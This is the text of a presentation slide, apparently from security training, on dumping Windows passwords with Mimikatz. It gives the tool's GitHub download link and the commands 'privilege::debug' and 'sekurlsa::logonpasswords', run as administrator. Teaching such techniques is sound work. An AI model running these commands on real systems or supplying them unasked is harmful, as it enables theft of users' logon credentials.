

Passwords
Using Mimikatz
Download Mimikatz:
https://github.com/gentilkiwi/mimikatz/releases/download/2.2.0-20200308-1/mimikatz_trunk.zip
Run as administrator:
privilege::debug
sekurlsa::logonpasswords